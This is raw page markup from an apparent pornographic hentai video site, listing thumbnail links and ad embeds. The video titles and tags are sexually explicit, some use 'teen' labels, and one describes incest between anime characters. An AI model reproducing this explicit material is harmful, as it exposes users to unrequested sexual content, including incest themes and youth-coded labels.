			<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/50/52/26/5052260474021a7b6378009671281bfe_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Jessica Rabbit 3D Sex</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19803" 								  class="thumb-block full-width post-19803 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-femdom tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/celestia-ludenberg-joi-danganronpa-femdom-hentai/" title="Celestia Ludenberg JOI &#8211; Danganronpa Femdom Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/celestia-ludenberg-joi-danganronpa-femdom-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/86/98/0e/86980eb239f7e4a3499754573e2dad8b_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Celestia Ludenberg JOI &#8211; Danganronpa Femdom Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19793" 								  class="thumb-block full-width post-19793 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-training post_format-post-format-video"> 	<a href="https://hentaifriday.com/fallout-4-katsu-supermutants-training/" title="Fallout 4 Katsu Supermutants Training">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fallout-4-katsu-supermutants-training.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/63/88/6c/63886c5ee0a1f6f47cab60911e0c7f63_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Fallout 4 Katsu Supermutants Training</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19791" 								  class="thumb-block full-width post-19791 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-bukkake tag-extreme tag-extreme-bukkake tag-head tag-hentai tag-hot tag-life tag-real tag-red tag-red-head tag-teen post_format-post-format-video"> 	<a href="https://hentaifriday.com/jia-lissa-extreme-bukkake-real-life-hentai-incredibly-hot-teen-red-head/" title="Jia Lissa extreme bukkake &#8211; real life hentai &#8211; incredibly hot teen red head">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/jia-lissa-extreme-bukkake-real-life-hentai-incredibly-hot-teen-red-head.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/40/b9/97/40b9973fe5442eec6aa8904968aa5b3c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Jia Lissa extreme bukkake &#8211; real life hentai &#8211; incredibly hot teen red head</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19807" 								  class="thumb-block full-width post-19807 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-blowjob post_format-post-format-video"> 	<a href="https://hentaifriday.com/ankha-blowjob/" title="Ankha Blowjob">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/ankha-blowjob.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/66/59/57/6659572cf333702e5bb715925ad23a72_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Ankha Blowjob</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19801" 								  class="thumb-block full-width post-19801 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/the-mating-season-yiff-hentai/" title="The Mating Season ( Yiff / Hentai )">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/the-mating-season-yiff-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/af/e0/84/afe0840a850420f633daf882456b9c90_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">The Mating Season ( Yiff / Hentai )</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19609" 								  class="thumb-block full-width post-19609 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-3d tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-iv/" title="3D Hentai IV">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-iv.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/38/51/42/38514288db37ce9fea642b978d48d8d1_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D Hentai IV</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19605" 								  class="thumb-block full-width post-19605 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-compilation tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/alice-liddell-madness-returns-hentai-sfm-compilation/" title="Alice Liddell (Madness Returns) Hentai Sfm compilation">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/alice-liddell-madness-returns-hentai-sfm-compilation.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/18/f5/4a/18f54abf0f0fed97982aba18bcf1f62b_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Alice Liddell (Madness Returns) Hentai Sfm compilation</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19591" 								  class="thumb-block full-width post-19591 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-busty tag-busty-teen tag-cum tag-hard tag-hentai tag-super tag-teen tag-uncensored tag-uncensored-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/super-hard-cum-inflation-to-busty-teen-uncensored-hentai/" title="Super Hard Cum Inflation to Busty Teen | Uncensored hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/super-hard-cum-inflation-to-busty-teen-uncensored-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/47/5a/32/475a32696a6f6a8fab5da789909536e2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Super Hard Cum Inflation to Busty Teen | Uncensored hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19595" 								  class="thumb-block full-width post-19595 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/tokumei-sentai-go-busters-hentai/" title="Tokumei Sentai Go-busters Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/tokumei-sentai-go-busters-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/24/6f/19/246f1908ecb0f904ee511b02b92c0f55_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Tokumei Sentai Go-busters Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19603" 								  class="thumb-block full-width post-19603 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-hentai tag-hentai-video tag-video post_format-post-format-video"> 	<a href="https://hentaifriday.com/what-is-the-name-of-this-hentai-video/" title="What is the name of this hentai video">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/what-is-the-name-of-this-hentai-video.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/78/2f/eb/782feb5cb9a066cbad51ab1def49f0b2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">What is the name of this hentai video</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19593" 								  class="thumb-block full-width post-19593 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-cute tag-doggy tag-from tag-fucked tag-hentai tag-lisa tag-pov post_format-post-format-video"> 	<a href="https://hentaifriday.com/cute-mage-lisa-getting-fucked-doggy-from-you-pov-genshin-impact-hentai/" title="Cute mage Lisa getting fucked doggy from you POV. Genshin Impact Hentai.">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/cute-mage-lisa-getting-fucked-doggy-from-you-pov-genshin-impact-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/30/c1/26/30c126fb8eacc1d01583a914247f727a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Cute mage Lisa getting fucked doggy from you POV. Genshin Impact Hentai.</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19599" 								  class="thumb-block full-width post-19599 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-compilation tag-fuck tag-hardcore tag-monster post_format-post-format-video"> 	<a href="https://hentaifriday.com/hardcore-monster-fuck-compilation-6/" title="Hardcore Monster Fuck Compilation 6">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hardcore-monster-fuck-compilation-6.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/c6/02/b1/c602b17f72ecd09b3ae7ba823ba4c838_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hardcore Monster Fuck Compilation 6</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19601" 								  class="thumb-block full-width post-19601 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-from tag-lane post_format-post-format-video"> 	<a href="https://hentaifriday.com/rinhee-kashino-from-azur-lane-2021/" title="Rinhee kashino from azur lane 2021">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/rinhee-kashino-from-azur-lane-2021.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/6b/57/71/6b57713821a5c17ebfeb8c0e4354d2e6_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Rinhee kashino from azur lane 2021</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19607" 								  class="thumb-block full-width post-19607 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-3d post_format-post-format-video"> 	<a href="https://hentaifriday.com/%e3%80%8cfun-in-the-sun%e3%80%8dby-gnomfist-hentaivr-overwatch-3d-hentai-loop/" title="「Fun in the Sun」by GnomFist/HentaiVR [Overwatch 3D Hentai] ~LOOP~">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/e3808cfun-in-the-sune3808dby-gnomfist-hentaivr-overwatch-3d-hentai-loop.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/62/1a/20/621a202cd4e4fb415c854c68cdcf406c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">「Fun in the Sun」by GnomFist/HentaiVR [Overwatch 3D Hentai] ~LOOP~</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-19597" 								  class="thumb-block full-width post-19597 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-anime post_format-post-format-video"> 	<a href="https://hentaifriday.com/mujer-fatal-episodio-1-anime-erotico-k-woman/" title="MUJER FATAL &#8211; EPISODIO 1 ANIME ERÓTICO (k. WOMAN)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/mujer-fatal-episodio-1-anime-erotico-k-woman.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/10/2f/2a/102f2a07546cd0d4c508ce3e5d0a2532_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">MUJER FATAL &#8211; EPISODIO 1 ANIME ERÓTICO (k. WOMAN)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->             </div>                         <div class="clear"></div>                             <div class="show-more-related">                     <a class="button" href="https://hentaifriday.com/category/threesome/">Show more related videos</a>                 </div>                                  </div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script type="text/javascript" data-cfasync="false" async="" src="https://poweredby.jads.co/js/jads.js"></script>  <iframe id="dj391d" style="z-index: 475; border: 0px; background-color: transparent; height: 270px; width: 908px; position: relative; visibility: visible; clear: both;" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" height="270" width="908" allowtransparency="true" src="//adserver.juicyads.com/adshow.php?adzone=850278"></iframe>			</div> 						 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="four-columns-footer"> 						<section id="widget_videos_block-7" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-17029" 								  class="thumb-block full-width post-17029 post type-post status-publish format-video has-post-thumbnail hentry category-black tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/darkness-hentai/" title="Darkness Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/darkness-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/07/62/dc/0762dcef73bdde313dc0ff25f8dc2177_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Darkness Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-29674" 								  class="thumb-block full-width post-29674 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-811 tag-hentai tag-naruto tag-naruto-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/naruto-hentai-episodio-18-familia-pervertida-naruto-y-su-madre-hinata-e-hermana-hanabi-queda-atrapados-en-el-bano-terminan-montandose-un-trio-con-su-madre-y-hermana/" title="Naruto Hentai Episodio 18 Familia Pervertida Naruto y su madre hinata e hermana hanabi queda atrapados en el baño terminan montandose un trio con su madre y hermana">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/02/naruto-hentai-episodio-18-familia-pervertida-naruto-y-su-madre-hinata-e-hermana-hanabi-queda-atrapados-en-el-bano-terminan-montandose-un-trio-con-su-madre-y-hermana.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/d1/c0/d9/d1c0d9b0f2411a3e768e493a92841471_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Naruto Hentai Episodio 18 Familia Pervertida Naruto y su madre hinata e hermana hanabi queda atrapados en el baño terminan montandose un trio con su madre y hermana</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-35539" 								  class="thumb-block full-width post-35539 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-ride post_format-post-format-video"> 	<a href="https://hentaifriday.com/tomboy-imp-vs-super-dotted-dilder-ride-it/" title="Tomboy IMP Vs. SUPER-DOTTED DILDER&#8230; Ride It.">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/12/tomboy-imp-vs-super-dotted-dilder-ride-it.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d3/35/65/d3356520f8329578f504f283691cd5ca_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Tomboy IMP Vs. SUPER-DOTTED DILDER&#8230; Ride It.</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-29965" 								  class="thumb-block full-width post-29965 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-3d tag-big tag-big-cock tag-busty tag-busty-milf tag-cartoon tag-cartoon-sex tag-cock tag-cums tag-milf tag-porn tag-sex tag-tits tag-toon-sex post_format-post-format-video"> 	<a href="https://hentaifriday.com/busty-milf-jerks-off-guys-big-cock-until-he-cums-on-her-tits-3d-porn-cartoon-sex/" title="Busty MILF Jerks Off Guy&#8217;s Big Cock Until He Cums On Her Tits &#8211; 3D Porn &#8211; Cartoon Sex">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/03/busty-milf-jerks-off-guys-big-cock-until-he-cums-on-her-tits-3d-porn-cartoon-sex.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos_new/videopreview/ee/6a/25/ee6a25e8b57e63930534f1e8b3cca8fa_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Busty MILF Jerks Off Guy&#8217;s Big Cock Until He Cums On Her Tits &#8211; 3D Porn &#8211; Cartoon Sex</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-10" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-20795" 								  class="thumb-block full-width post-20795 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-fuck tag-maid post_format-post-format-video"> 	<a href="https://hentaifriday.com/maid-to-fuck-lordaardvark/" title="Maid to Fuck Lordaardvark">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/maid-to-fuck-lordaardvark.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d5/17/08/d51708ad95314d655dbcee9cb1c30ea9_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Maid to Fuck Lordaardvark</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-7562" 								  class="thumb-block full-width post-7562 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-3d tag-babe tag-hentai tag-sexy post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-24-sexy-babe/" title="3D hentai 24 Sexy babe">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-24-sexy-babe.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/12/00/1e/12001ebd1a5a0197b46d9ce5b8263148_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D hentai 24 Sexy babe</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-28477" 								  class="thumb-block full-width post-28477 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-friend tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/my-childhood-friend-hentai/" title="MY CHILDHOOD FRIEND HENTAI">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/12/my-childhood-friend-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/7a/bb/79/7abb79653e3fc0515dedd81ed7048686_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">MY CHILDHOOD FRIEND HENTAI</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-33520" 								  class="thumb-block full-width post-33520 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-costume tag-old post_format-post-format-video actors-paradise"> 	<a href="https://hentaifriday.com/part3-chichi-jerks-off-muten-roshi-in-her-old-costume-kam-paradise-2/" title="(part3) Chichi jerks off Muten roshi in her old costume ! Kam paradise 2">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/09/part3-chichi-jerks-off-muten-roshi-in-her-old-costume-kam-paradise-2.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/9f/2a/47/9f2a47e91ca11698261f0b6fd3bbcd4c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">(part3) Chichi jerks off Muten roshi in her old costume ! Kam paradise 2</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-4" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-19845" 								  class="thumb-block full-width post-19845 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-brunette tag-cam tag-dildo tag-masturbates tag-pregnant tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/pregnant-brunette-masturbates-with-dildo-on-cam/" title="Pregnant brunette masturbates with dildo on cam">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/pregnant-brunette-masturbates-with-dildo-on-cam.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/b7/f4/4e/b7f44ee1ffdabdb5a961bec841673ca5_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Pregnant brunette masturbates with dildo on cam</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19841" 								  class="thumb-block full-width post-19841 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-fucking tag-girlfriend tag-pregnant post_format-post-format-video"> 	<a href="https://hentaifriday.com/fucking-pregnant-girlfriend/" title="Fucking Pregnant Girlfriend">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fucking-pregnant-girlfriend.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/d9/fb/44/d9fb44a5bcfbdc6a1a7b062bd569d52c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Fucking Pregnant Girlfriend</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19863" 								  class="thumb-block full-width post-19863 post type-post status-publish format-video has-post-thumbnail hentry category-slave post_format-post-format-video"> 	<a href="https://hentaifriday.com/para-ressuscitar-a-irma-esse-bruxinho-vai-arrancar-muito-cabaco/" title="Para ressuscitar a irmã esse bruxinho vai arrancar muito cabaço.">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/para-ressuscitar-a-irma-esse-bruxinho-vai-arrancar-muito-cabaco.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/67/7e/44/677e44b765321ab245bc7cf5b0dece80_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Para ressuscitar a irmã esse bruxinho vai arrancar muito cabaço.</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19831" 								  class="thumb-block full-width post-19831 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-cumming tag-pissing tag-pregnant post_format-post-format-video"> 	<a href="https://hentaifriday.com/euroslut-28-weeks-pregnant-pissing-and-cumming-euroslut-club/" title="Euroslut 28 Weeks Pregnant Pissing and Cumming [euroslut.club]">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/euroslut-28-weeks-pregnant-pissing-and-cumming-euroslut-club.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/c0/27/41/c027414e497e2b51a1c48ff552c8169f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Euroslut 28 Weeks Pregnant Pissing and Cumming [euroslut.club]</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-6" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-29144" 								  class="thumb-block full-width post-29144 post type-post status-publish format-video has-post-thumbnail hentry category-black tag-anal tag-anal-sex tag-face tag-hentai tag-hentai-porn tag-porn tag-sex post_format-post-format-video"> 	<a href="https://hentaifriday.com/anal-sex-makes-her-face-become-an-ahegao-hentai-porn/" title="Anal sex makes her face become an ahegao &#8211; hentai porn">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/01/anal-sex-makes-her-face-become-an-ahegao-hentai-porn.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/5e/bd/67/5ebd6739144494c6819cf1cd327a4bad_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Anal sex makes her face become an ahegao &#8211; hentai porn</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-32483" 								  class="thumb-block full-width post-32483 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-creampie tag-cum tag-extreme tag-game tag-game-porn tag-new tag-overload tag-pure post_format-post-format-video"> 	<a href="https://hentaifriday.com/pure-onyx-new-version-hentai-game-pornplay-ep-2-extreme-cum-overload-creampie/" title="Pure Onyx New version [Hentai game PornPlay] Ep.2 extreme cum overload creampie">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/07/pure-onyx-new-version-hentai-game-pornplay-ep-2-extreme-cum-overload-creampie.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/24/6e/46/246e46d7427b2358459bcc7ea846f8f4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Pure Onyx New version [Hentai game PornPlay] Ep.2 extreme cum overload creampie</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-24186" 								  class="thumb-block full-width post-24186 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game post_format-post-format-video"> 	<a href="https://hentaifriday.com/yoshiwara-higanbana-sakuya-1-19-min/" title="Yoshiwara Higanbana &#8211; Sakuya 1 19 min">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/yoshiwara-higanbana-sakuya-1-19-min.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/9f/6b/43/9f6b436837debf501c0c2d28ff36e87c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Yoshiwara Higanbana 